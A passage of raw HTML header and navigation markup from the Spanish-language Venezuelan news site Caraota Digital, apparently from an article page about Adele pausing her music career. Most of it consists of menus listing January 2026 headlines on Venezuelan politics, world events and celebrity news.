<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265560"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-cabello-dice-que-no-hubo-ninguna-manifestacion-en-apoyo-al-ataque-de-eeuu/" title="EN VIDEO: Cabello dice que no hubo ninguna manifestación en apoyo al ataque de EEUU">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Cabello-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-cabello-dice-que-no-hubo-ninguna-manifestacion-en-apoyo-al-ataque-de-eeuu/" rel="bookmark">EN VIDEO: Cabello dice que no hubo ninguna manifestación en apoyo al ataque de EEUU</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T17:10:31-04:00">19 de enero de 2026, 5:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265545"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/capriles-pide-aumento-salarial-y-bono-justo-y-digno-para-pensionados-y-jubilados/" title="Capriles pide aumento salarial y «bono justo y digno» para pensionados y jubilados">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/08/Capriles-1.jpg" class="featured-img wp-post-image" alt="Capriles" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/capriles-pide-aumento-salarial-y-bono-justo-y-digno-para-pensionados-y-jubilados/" rel="bookmark">Capriles pide aumento salarial y «bono justo y digno» para pensionados y jubilados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T16:24:11-04:00">19 de enero de 2026, 4:24 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265527"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/este-es-el-rostro-del-aislamiento-la-impactante-imagen-de-su-esposo-que-publico-hija-de-edmundo-gonzalez/" title="«Este es el rostro del aislamiento»: La impactante imagen de su esposo que publicó hija de Edmundo González">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/05/RafaelTudares_MarianaGonzalez-e1736517039575.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/este-es-el-rostro-del-aislamiento-la-impactante-imagen-de-su-esposo-que-publico-hija-de-edmundo-gonzalez/" rel="bookmark">«Este es el rostro del aislamiento»: La impactante imagen de su esposo que publicó hija de Edmundo González</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T15:53:50-04:00">19 de enero de 2026, 3:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265508"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/aparecio-andres-velasquez-esto-dijo-sobre-el-pais-tras-salir-de-la-clandestinidad/" title="Apareció Andrés Velásquez: Esto dijo sobre el país tras salir de la clandestinidad">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/andres-velasquez.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/aparecio-andres-velasquez-esto-dijo-sobre-el-pais-tras-salir-de-la-clandestinidad/" rel="bookmark">Apareció Andrés Velásquez: Esto dijo sobre el país tras salir de la clandestinidad</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T15:00:17-04:00">19 de enero de 2026, 3:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265477"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-anunciaron-plan-para-reforzar-la-seguridad-en-las-instalaciones-petroleras-ubicadas-en-zulia/" title="EN VIDEO: Anunciaron plan para «reforzar» la seguridad en las instalaciones petroleras ubicadas en Zulia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagecalderazulia1881.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-anunciaron-plan-para-reforzar-la-seguridad-en-las-instalaciones-petroleras-ubicadas-en-zulia/" rel="bookmark">EN VIDEO: Anunciaron plan para «reforzar» la seguridad en las instalaciones petroleras ubicadas en Zulia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:26:34-04:00">19 de enero de 2026, 1:26 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265554"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" title="¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/07/imageoro28923892.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" rel="bookmark">¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T17:12:03-04:00">19 de enero de 2026, 5:12 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265468"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" title="VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/animales.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" rel="bookmark">VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T12:41:36-04:00">19 de enero de 2026, 12:41 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265442"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-varios-delivery-venezolanos-entregaron-insumos-a-afectados-por-los-incendios-en-chile-que-ya-dejan-19-muertos/" title="EN VIDEO: Varios delivery venezolanos entregaron insumos a afectados por los incendios en Chile que ya dejan 19 muertos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/chile-venezolanos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-varios-delivery-venezolanos-entregaron-insumos-a-afectados-por-los-incendios-en-chile-que-ya-dejan-19-muertos/" rel="bookmark">EN VIDEO: Varios delivery venezolanos entregaron insumos a afectados por los incendios en Chile que ya dejan 19 muertos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T11:02:35-04:00">19 de enero de 2026, 11:02 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265448"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/putin-no-tiene-previsto-de-momento-conversar-con-delcy-rodriguez/" title="Putin no tiene previsto «de momento» conversar con Delcy Rodríguez">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/delcyputin1u1i2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/putin-no-tiene-previsto-de-momento-conversar-con-delcy-rodriguez/" rel="bookmark">Putin no tiene previsto «de momento» conversar con Delcy Rodríguez</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T10:42:39-04:00">19 de enero de 2026, 10:42 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265430"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/subieron-a-40-los-muertos-tras-descarrilamiento-de-trenes-en-espana-asi-narraron-los-sobrevivientes-la-tragedia/" title="Subieron a 40 los muertos tras descarrilamiento de trenes en España: Así narraron los sobrevivientes la tragedia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/TRENES-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/subieron-a-40-los-muertos-tras-descarrilamiento-de-trenes-en-espana-asi-narraron-los-sobrevivientes-la-tragedia/" rel="bookmark">Subieron a 40 los muertos tras descarrilamiento de trenes en España: Así narraron los sobrevivientes la tragedia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T09:40:07-04:00">19 de enero de 2026, 9:40 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" title="ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" rel="bookmark">ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T18:23:34-04:00">19 de enero de 2026, 6:23 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265493"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" title="Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/5042de6cd827451dfcf8792ad4c291bdc5973ec2miniw-1.jpg" class="featured-img wp-post-image" alt="Valentino Garavani" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" rel="bookmark">Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:38:23-04:00">19 de enero de 2026, 1:38 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265476"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/gaby-spanic-en-nueva-polemica-revelo-que-hay-una-orden-de-detencion-en-su-contra-y-esta-seria-la-razon/" title="Gaby Spanic en nueva polémica: Reveló que hay una orden de detención en su contra y esta sería la razón">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/gaby-spanic.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/gaby-spanic-en-nueva-polemica-revelo-que-hay-una-orden-de-detencion-en-su-contra-y-esta-seria-la-razon/" rel="bookmark">Gaby Spanic en nueva polémica: Reveló que hay una orden de detención en su contra y esta sería la razón</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:25:37-04:00">19 de enero de 2026, 1:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265419"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bombazo-megan-fox-y-machine-gun-kelly-habrian-puesto-fin-a-su-relacion-sentimental/" title="¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/megan.jpg" class="featured-img wp-post-image" alt="¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bombazo-megan-fox-y-machine-gun-kelly-habrian-puesto-fin-a-su-relacion-sentimental/" rel="bookmark">¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T20:21:59-04:00">18 de enero de 2026, 8:21 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265394"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/se-mudara-a-venezuela-los-polemicos-comentarios-de-roger-waters-tras-defender-a-maduro/" title="¿Se mudará a Venezuela? Los polémicos comentarios de Roger Waters tras defender a Maduro">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/roger-waters.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/se-mudara-a-venezuela-los-polemicos-comentarios-de-roger-waters-tras-defender-a-maduro/" rel="bookmark">¿Se mudará a Venezuela? Los polémicos comentarios de Roger Waters tras defender a Maduro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T15:54:06-04:00">18 de enero de 2026, 3:54 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">Adele anuncia una pausa en su carrera musical: «Quiero hacer otras cosas creativas»</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" data-ptitle="Adele anuncia una pausa en su carrera musical: «Quiero hacer otras cosas creativas»" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
